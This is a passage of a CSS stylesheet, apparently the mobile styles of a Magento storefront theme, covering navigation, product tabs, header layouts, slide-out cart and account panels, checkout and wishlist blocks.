    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
    --a2-tab-t-padding: 12px;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .mobile-search--below .header__content .header__item-search {
    display: none !important;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  :is(.mobile-header--layout-6,
    .mobile-header--layout-5,
    .mobile-header--layout-4,
    .mobile-header--layout-3,
    .mobile-header--layout-2,
    .mobile-header--layout-1) .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 {
    /*.header--layout-2 {
            .header__content{
                .flex-right,
                .flex-left{
                    min-height: 60px;
                }
            }
        }*/
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 :is(.header--layout-6,
        .header--layout-2,
        .header--layout-5,
        .header--layout-4) .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5,
  .mobile-header--layout-4 {
    --ox-sticky-height: 60px;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: var(--a2-slideout-width);
    height: 100%;
    background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
    -webkit-transform: translateX(var(--a2-slideout-width));
    transform: translateX(var(--a2-slideout-width));
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
    max-height: 100%;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .ox-mm-a-wrap .level-top {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .submenu,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow:after {
    content: none;
  }
  .ox-menu--arrow .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow {
    transform: rotate(90deg);
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: var(--a2-cart-btn-height);
    line-height: var(--a2-cart-btn-height);
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner :is(.quick-view,
                    .action.tocompare,
                    .action.towishlist,
                    .action.primary) {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
